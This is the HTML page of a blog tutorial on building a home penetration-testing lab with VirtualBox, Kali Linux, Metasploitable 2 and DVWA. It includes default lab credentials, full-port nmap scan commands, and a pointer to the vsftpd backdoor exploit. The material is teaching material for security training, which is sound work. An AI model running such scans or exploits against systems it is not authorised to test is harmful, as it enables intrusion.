

<file: posts/kali-linux-setup-guide.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width,initial-scale=1.0"/>
  <title>Getting Started with Kali Linux: Complete Beginner Setup Guide — Aimad Ul Islam</title>
  <meta name="description" content="Set up your ethical hacking lab from scratch — VirtualBox, Kali Linux, Metasploitable 2, and DVWA in one complete beginner guide."/>
  <meta name="keywords" content="kali linux setup, virtualbox, metasploitable, dvwa, ethical hacking lab, beginner guide"/>
  <meta name="author" content="Aimad Ul Islam"/>
  <meta name="robots" content="index, follow"/>
  <link rel="canonical" href="https://aimadulislam.dpdns.org/posts/kali-linux-setup-guide.html"/>
  <meta property="og:type" content="article"/>
  <meta property="og:title" content="Getting Started with Kali Linux: Complete Beginner Setup Guide"/>
  <meta property="og:description" content="Set up your ethical hacking lab from scratch — VirtualBox, Kali Linux, Metasploitable 2, and DVWA."/>
  <meta property="og:url" content="https://aimadulislam.dpdns.org/posts/kali-linux-setup-guide.html"/>
  <meta property="article:author" content="Aimad Ul Islam"/>
  <meta property="article:published_time" content="2026-07-15"/>
  <meta property="article:section" content="Cybersecurity"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:title" content="Getting Started with Kali Linux: Complete Beginner Setup Guide"/>
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "headline": "Getting Started with Kali Linux: Complete Beginner Setup Guide",
    "description": "Set up your ethical hacking lab from scratch — VirtualBox, Kali Linux, Metasploitable 2, and DVWA.",
    "author": {"@type":"Person","name":"Aimad Ul Islam","url":"https://aimadulislam.dpdns.org"},
    "datePublished": "2026-07-15",
    "dateModified": "2026-07-20",
    "url": "https://aimadulislam.dpdns.org/posts/kali-linux-setup-guide.html",
    "publisher": {"@type":"Person","name":"Aimad Ul Islam"}
  }
  </script>
  <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Ccircle cx='32' cy='32' r='30' fill='%23050810'/%3E%3Ccircle cx='32' cy='32' r='30' fill='none' stroke='%2300D4FF' stroke-width='2.5'/%3E%3Ctext x='32' y='39' text-anchor='middle' font-family='Arial Black,Arial' font-weight='900' font-size='26' fill='%2300D4FF'%3EA%3C/text%3E%3C/svg%3E"/>
  <link rel="preconnect" href="https://fonts.googleapis.com"/>
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet"/>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>
  <link rel="stylesheet" href="../css/blog.css"/>
</head>
<body>

<div id="reading-progress" role="progressbar" aria-label="Reading progress"></div>
<div class="grid-bg" aria-hidden="true"></div>
<div class="scan-line" aria-hidden="true"></div>

<!-- NAV -->
<nav class="blog-nav" id="navbar" role="navigation" aria-label="Main navigation">
  <a href="../index.html" class="nav-logo">
    <span class="br">[</span>Aimad<span class="nav-dot" aria-hidden="true"></span>Security<span class="br">]</span>
  </a>
  <ul class="nav-links" role="list">
    <li><a href="../index.html#about">About</a></li>
    <li><a href="../index.html#certifications">Certs</a></li>
    <li><a href="../index.html#skills">Skills</a></li>
    <li><a href="../blog.html" class="active">Blog</a></li>
    <li><a href="../index.html#contact">Contact</a></li>
  </ul>
  <div class="nav-right">
    <div class="nav-status"><div class="status-dot" aria-hidden="true"></div><span class="status-text">Available for Internship</span></div>
    <button id="dark-mode-btn" class="dark-mode-btn" aria-label="Toggle dark mode"><i class="fa-solid fa-moon" aria-hidden="true"></i></button>
    <a href="../blog.html" class="nav-btn"><i class="fa-solid fa-arrow-left fa-xs" aria-hidden="true"></i> Blog</a>
  </div>
  <button class="hamburger" id="ham" aria-label="Toggle menu"><span></span><span></span><span></span></button>
</nav>
<div class="mobile-nav" id="mobNav">
  <a href="../index.html">Home</a>
  <a href="../blog.html">Blog</a>
  <a href="../index.html#contact">Contact</a>
</div>

<!-- ── ARTICLE HERO ────────────────────────────────────────── -->
<div class="article-hero" style="padding-top:86px;">
  <div class="container-narrow">

    <!-- Breadcrumb -->
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../index.html"><i class="fa-solid fa-house fa-xs" aria-hidden="true"></i> Home</a>
      <i class="fa-solid fa-chevron-right" aria-hidden="true"></i>
      <a href="../blog.html">Blog</a>
      <i class="fa-solid fa-chevron-right" aria-hidden="true"></i>
      <span aria-current="page">Kali Linux Setup</span>
    </nav>

    <!-- Hero Image placeholder -->
    <div class="article-hero-img-wrap" style="max-height:380px;background:linear-gradient(135deg,rgba(0,212,255,0.06),rgba(124,58,237,0.08));display:flex;align-items:center;justify-content:center;font-size:6rem;min-height:200px;">
      🐉
    </div>

    <!-- Article Header -->
    <header class="article-header">
      <div class="article-cats">
        <span class="tag tag-cyber">Cybersecurity</span>
        <span class="tag tag-linux">Linux</span>
        <span class="tag tag-tut">Tutorials</span>
      </div>
      <h1 class="article-title">Getting Started with Kali Linux: Complete Beginner Setup Guide</h1>
      <p class="article-subtitle">Set up your ethical hacking lab from scratch — VirtualBox, Kali, Metasploitable, and DVWA in one guide.</p>
      <div class="article-meta" role="contentinfo" aria-label="Article information">
        <div class="article-meta-item"><i class="fa-solid fa-user" aria-hidden="true"></i><span><strong>Aimad Ul Islam</strong></span></div>
        <div class="article-meta-item"><i class="fa-regular fa-calendar" aria-hidden="true"></i><span>July 15, 2026</span></div>
        <div class="article-meta-item"><i class="fa-solid fa-rotate" aria-hidden="true"></i><span>Updated: July 20, 2026</span></div>
        <div class="article-meta-item"><i class="fa-regular fa-clock" aria-hidden="true"></i><span id="reading-time-val">12 min read</span></div>
      </div>
      <div class="article-tags" aria-label="Tags">
        <span class="tag tag-linux">kali-linux</span>
        <span class="tag tag-tut">virtualbox</span>
        <span class="tag tag-cyber">ethical-hacking</span>
        <span class="tag tag-tut">lab-setup</span>
        <span class="tag tag-tut">beginners</span>
      </div>
    </header>
  </div>
</div>

<!-- ── MAIN CONTENT ────────────────────────────────────────── -->
<main>
  <section style="padding-top:2rem;">
    <div class="container">
      <div class="article-layout">

        <!-- Article Body -->
        <article>

          <!-- Table of Contents -->
          <nav id="toc" aria-label="Table of contents">
            <div class="toc-title" role="button" aria-expanded="true" tabindex="0">
              <i class="fa-solid fa-list" aria-hidden="true"></i> Table of Contents
              <i class="fa-solid fa-chevron-down" style="margin-left:auto;font-size:0.7rem;" aria-hidden="true"></i>
            </div>
            <ol class="toc-list" role="list">
              <li class="toc-item"><a href="#intro">Introduction</a></li>
              <li class="toc-item"><a href="#what-you-need">What You Need</a></li>
              <li class="toc-item"><a href="#install-virtualbox">Step 1: Install VirtualBox</a></li>
              <li class="toc-item"><a href="#install-kali">Step 2: Install Kali Linux</a></li>
              <li class="toc-item"><a href="#metasploitable">Step 3: Set Up Metasploitable 2</a></li>
              <li class="toc-item"><a href="#dvwa">Step 4: Install DVWA</a></li>
              <li class="toc-item"><a href="#network">Step 5: Configure Network</a></li>
              <li class="toc-item"><a href="#first-scan">Step 6: Run Your First Scan</a></li>
              <li class="toc-item"><a href="#next-steps">Next Steps</a></li>
            </ol>
          </nav>

          <!-- Article Body -->
          <div class="article-body">

            <h2 id="intro">Introduction</h2>
            <p>Before you can hack anything, you need a legal, safe environment to practise in. Kali Linux is the industry-standard penetration testing distribution — it comes pre-loaded with 600+ security tools and is used by professional penetration testers worldwide.</p>

            <div class="callout callout-warn">
              <i class="fa-solid fa-triangle-exclamation" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Legal Reminder</div>
                <div class="callout-body">Every technique in this guide must only be practised on systems you own or have explicit written permission to test. Using these tools against systems without authorisation is a criminal offence in Pakistan, the UK, the USA, and virtually every country.</div>
              </div>
            </div>

            <h2 id="what-you-need">What You Need</h2>
            <p>Before we start, here's what you need on your computer:</p>
            <ul>
              <li><strong>At least 8GB RAM</strong> (16GB recommended for running multiple VMs)</li>
              <li><strong>50GB+ free disk space</strong></li>
              <li><strong>64-bit processor</strong> with virtualisation enabled in BIOS (VT-x or AMD-V)</li>
              <li><strong>Internet connection</strong> for downloads</li>
            </ul>

            <div class="callout callout-info">
              <i class="fa-solid fa-circle-info" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Enable Virtualisation in BIOS</div>
                <div class="callout-body">If VirtualBox gives you errors about 64-bit VMs, restart your PC and enter BIOS (usually F2, F12, or Delete on startup). Find "Virtualisation Technology" or "VT-x" and enable it.</div>
              </div>
            </div>

            <h2 id="install-virtualbox">Step 1: Install VirtualBox</h2>
            <p>VirtualBox is free software that lets you run multiple operating systems inside your current OS. Download it from the official site — never from random websites.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Download & Install VirtualBox</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># 1. Go to: https://www.virtualbox.org/wiki/Downloads
# 2. Download for your OS (Windows/macOS/Linux)
# 3. Run the installer as Administrator
# 4. Accept all defaults → click Next → Install
# 5. Restart your computer

# Verify installation on Linux:
virtualbox --version
# Expected: 7.x.x or similar</code></pre>
            </div>

            <h2 id="install-kali">Step 2: Install Kali Linux</h2>
            <p>Instead of installing from an ISO (which takes 45 minutes), download the pre-built VirtualBox image from the official Kali website. This is faster and already configured.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Import Kali Linux VM</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># 1. Go to: https://www.kali.org/get-kali/#kali-virtual-machines
# 2. Click "VirtualBox" → download .ova file (~4GB)
# 3. Open VirtualBox → File → Import Appliance
# 4. Select the .ova file → click Import
# 5. Wait 5–10 minutes

# First login:
# Username: kali
# Password: kali

# Update everything (run in Kali terminal):
sudo apt update && sudo apt upgrade -y</code></pre>
            </div>

            <div class="callout callout-success">
              <i class="fa-solid fa-circle-check" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Change the Default Password</div>
                <div class="callout-body">Immediately change the default password: <code>passwd</code> → enter a strong password. The default "kali/kali" is publicly known.</div>
              </div>
            </div>

            <h2 id="metasploitable">Step 3: Set Up Metasploitable 2</h2>
            <p>Metasploitable 2 is a deliberately vulnerable Linux server. It's your first legal target — designed specifically for practising attacks. You own it, so you have full permission.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Download & Configure Metasploitable 2</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># 1. Download from SourceForge:
#    https://sourceforge.net/projects/metasploitable/

# 2. Extract the ZIP file

# 3. In VirtualBox: New → Linux → Ubuntu (64-bit)
#    Name: Metasploitable2
#    RAM: 512MB (it's very lightweight)

# 4. At storage step: select the .vmdk file from extracted folder

# 5. Network: Settings → Network → Host-Only Adapter
#    (CRITICAL: keeps attacks isolated from internet)

# Default credentials:
# Username: msfadmin
# Password: msfadmin

# Find its IP address (run inside Metasploitable):
ifconfig
# Look for inet addr: 192.168.56.xxx</code></pre>
            </div>

            <h2 id="dvwa">Step 4: Install DVWA</h2>
            <p>DVWA (Damn Vulnerable Web Application) gives you a vulnerable website to practise web hacking — SQL injection, XSS, file upload attacks, and more.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Install DVWA with Docker on Kali</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># In your Kali Linux terminal:
sudo apt install docker.io -y
sudo systemctl start docker
sudo systemctl enable docker

# Pull and run DVWA:
sudo docker pull vulnerables/web-dvwa
sudo docker run -d -p 80:80 vulnerables/web-dvwa

# Open Firefox in Kali:
# Go to: http://localhost/setup.php
# Click "Create / Reset Database"
# Login: admin / password
# Set Security Level to "Low" for beginners</code></pre>
            </div>

            <h2 id="network">Step 5: Configure Network</h2>
            <p>Host-Only networking is essential. It means your VMs can talk to each other but cannot reach the internet — your attack traffic stays completely contained.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Set up Host-Only network</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># In VirtualBox:
# File → Host Network Manager → Create
# Note the range: usually 192.168.56.0/24

# Set BOTH Kali AND Metasploitable to:
# Settings → Network → Adapter 1 → Host-Only Adapter

# After starting both VMs:
# In Kali:
ip a
# Note your IP: 192.168.56.101 (example)

# Test connection from Kali to Metasploitable:
ping 192.168.56.102 -c 4
# Expected: 4 packets received = lab is working!</code></pre>
            </div>

            <h2 id="first-scan">Step 6: Run Your First Scan</h2>
            <p>With your lab working, let's run your first real Nmap scan. This is the starting point of every penetration test.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Your first Nmap scan</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Basic scan of Metasploitable:
nmap -sV 192.168.56.102

# Expected output:
# PORT     STATE SERVICE     VERSION
# 21/tcp   open  ftp         vsftpd 2.3.4   ← famous backdoor!
# 22/tcp   open  ssh         OpenSSH 4.7p1
# 23/tcp   open  telnet      Linux telnetd
# 80/tcp   open  http        Apache httpd 2.2.8
# 3306/tcp open  mysql       MySQL 5.0.51a
# ... many more vulnerable services

# Full scan (all 65535 ports):
nmap -sV -sC -O -A -p- 192.168.56.102 --min-rate 5000 -oA my_first_scan</code></pre>
            </div>

            <blockquote>
              Congratulations. You just ran your first penetration testing recon scan on a legal target. This is how every professional engagement begins.
            </blockquote>

            <h2 id="next-steps">Next Steps</h2>
            <p>Now that your lab is running, here's what to do next:</p>
            <ul>
              <li><strong>Read my Nmap Deep Dive</strong> — understand every flag and output format</li>
              <li><strong>Create a TryHackMe account</strong> — guided learning paths from beginner to advanced</li>
              <li><strong>Try the vsftpd backdoor exploit</strong> — your first Metasploit module (look up CVE-2011-2523)</li>
              <li><strong>Practice DVWA</strong> — start with SQL injection on Security Level: Low</li>
              <li><strong>Document everything</strong> — take notes, save screenshots, build your methodology</li>
            </ul>

            <div class="callout callout-info">
              <i class="fa-solid fa-circle-info" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Your Lab is Ready</div>
                <div class="callout-body">You now have a complete, legal ethical hacking lab. VirtualBox + Kali + Metasploitable + DVWA is the exact setup used in professional cybersecurity training courses costing thousands of dollars — and you built it for free.</div>
              </div>
            </div>

          </div><!-- end article-body -->

          <!-- Social Share -->
          <div class="social-share" role="complementary" aria-label="Share this article">
            <span class="share-label">Share:</span>
            <button id="share-twitter" class="share-btn twitter" aria-label="Share on Twitter/X">
              <i class="fa-brands fa-x-twitter" aria-hidden="true"></i>
            </button>
            <button id="share-linkedin" class="share-btn linkedin" aria-label="Share on LinkedIn">
              <i class="fa-brands fa-linkedin-in" aria-hidden="true"></i>
            </button>
            <button id="share-copy-url" class="share-btn copy-url" aria-label="Copy link">
              <i class="fa-solid fa-link" aria-hidden="true"></i>
            </button>
          </div>

          <!-- Article Navigation -->
          <nav class="article-nav" aria-label="Article navigation">
            <a href="../blog.html" class="article-nav-link prev">
              <div class="article-nav-dir"><i class="fa-solid fa-arrow-left fa-xs" aria-hidden="true"></i> Back to Blog</div>
              <div class="article-nav-title">All Articles</div>
            </a>
            <a href="nmap-complete-guide.html" class="article-nav-link next">
              <div class="article-nav-dir">Next Article <i class="fa-solid fa-arrow-right fa-xs" aria-hidden="true"></i></div>
              <div class="article-nav-title">Nmap Deep Dive: From Port Scanning to Full Network Enumeration</div>
            </a>
          </nav>

          <!-- Comments Placeholder -->
          <div class="comments-wrap">
            <div class="comments-icon" aria-hidden="true"><i class="fa-regular fa-comments"></i></div>
            <h3 class="comments-title">Discussion</h3>
            <p class="comments-desc">Comments coming soon. For now, reach out on <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener">LinkedIn</a> or <a href="mailto:info@aimadulislam.dpdns.org">email me</a> with questions.</p>
          </div>

        </article>

        <!-- Article Sidebar -->
        <aside class="sidebar" aria-label="Article sidebar">

          <!-- Author -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-user" aria-hidden="true"></i> Author</div>
            <div style="display:flex;gap:0.85rem;align-items:center;margin-bottom:0.85rem;">
              <img src="https://i.postimg.cc/hPyNdGVF/Whats-App-Image-2026-07-05-at-9-35-59-PM.jpg"
                   alt="Aimad Ul Islam"
                   style="width:50px;height:50px;border-radius:50%;object-fit:cover;border:2px solid var(--border2);"
                   loading="lazy"
                   onerror="this.src='https://ui-avatars.com/api/?name=Aimad&background=0A1628&color=00D4FF&size=50'"/>
              <div>
                <div style="font-family:'Space Grotesk',sans-serif;font-size:0.9rem;font-weight:600;">Aimad Ul Islam</div>
                <div style="font-family:'JetBrains Mono',monospace;font-size:0.62rem;color:var(--muted);">Ethical Hacker | DFIR</div>
              </div>
            </div>
            <p style="color:var(--muted);font-size:0.78rem;line-height:1.6;margin-bottom:0.85rem;">Cisco Ethical Hacker Certified. Blue Cape DFIR Certified. BSc CS, University of Peshawar.</p>
            <a href="../index.html" class="btn btn-outline" style="width:100%;justify-content:center;font-size:0.68rem;">View Portfolio</a>
          </div>

          <!-- Related Articles -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-layer-group" aria-hidden="true"></i> Related Articles</div>
            <a href="nmap-complete-guide.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🗺️</div>
              <div>
                <div class="sidebar-post-title">Nmap Deep Dive: Complete Guide</div>
                <div class="sidebar-post-meta">15 min · Cybersecurity</div>
              </div>
            </a>
            <a href="linux-essentials-guide.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🐧</div>
              <div>
                <div class="sidebar-post-title">Linux Essentials: Every Command You Need</div>
                <div class="sidebar-post-meta">20 min · Linux</div>
              </div>
            </a>
            <a href="home-lab-setup.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🏠</div>
              <div>
                <div class="sidebar-post-title">Home Lab on a Budget</div>
                <div class="sidebar-post-meta">10 min · Tutorials</div>
              </div>
            </a>
          </div>

          <!-- Tags -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-tags" aria-hidden="true"></i> Tags</div>
            <div class="tags-cloud">
              <span class="tag tag-linux">kali-linux</span>
              <span class="tag tag-tut">virtualbox</span>
              <span class="tag tag-cyber">ethical-hacking</span>
              <span class="tag tag-tut">lab-setup</span>
              <span class="tag tag-tut">beginners</span>
              <span class="tag tag-cyber">metasploitable</span>
            </div>
          </div>

          <!-- Newsletter -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-envelope" aria-hidden="true"></i> Newsletter</div>
            <p style="color:var(--muted);font-size:0.78rem;line-height:1.6;margin-bottom:1rem;">Get new posts delivered to your inbox.</p>
            <form class="newsletter-form newsletter-form-handler" novalidate>
              <input type="email" class="newsletter-input" placeholder="your@email.com" aria-label="Email address" required/>
              <button type="submit" class="newsletter-btn">Subscribe</button>
              <p class="newsletter-note">No spam · Free forever</p>
            </form>
          </div>

        </aside>
      </div>
    </div>
  </section>
</main>

<!-- FOOTER -->
<footer class="blog-footer" role="contentinfo">
  <div class="container">
    <div class="footer-grid">
      <div>
        <div class="footer-brand">[Aimad<span>.</span>Blog]</div>
        <p class="footer-tagline">Cybersecurity student from Peshawar documenting his learning journey — one post at a time.</p>
      </div>
      <div class="footer-col">
        <h4>Blog</h4>
        <a href="../blog.html">All Posts</a>
        <a href="../blog.html?cat=Cybersecurity">Cybersecurity</a>
        <a href="../blog.html?cat=Linux">Linux</a>
        <a href="../blog.html?cat=Tutorials">Tutorials</a>
      </div>
      <div class="footer-col">
        <h4>Connect</h4>
        <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener"><i class="fa-brands fa-linkedin-in fa-xs"></i> LinkedIn</a>
        <a href="https://github.com/Aimadulislam" target="_blank" rel="noopener"><i class="fa-brands fa-github fa-xs"></i> GitHub</a>
        <a href="mailto:info@aimadulislam.dpdns.org"><i class="fa-solid fa-envelope fa-xs"></i> Email</a>
      </div>
    </div>
    <div class="footer-bottom">
      <span class="footer-copy">© 2026 Aimad Ul Islam</span>
      <div class="footer-socs">
        <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener" aria-label="LinkedIn"><i class="fa-brands fa-linkedin-in"></i></a>
        <a href="https://github.com/Aimadulislam" target="_blank" rel="noopener" aria-label="GitHub"><i class="fa-brands fa-github"></i></a>
      </div>
    </div>
  </div>
</footer>

<button id="scroll-top" aria-label="Scroll to top"><i class="fa-solid fa-chevron-up fa-xs" aria-hidden="true"></i></button>

<script src="../js/blog.js"></script>
</body>
</html>
</file>
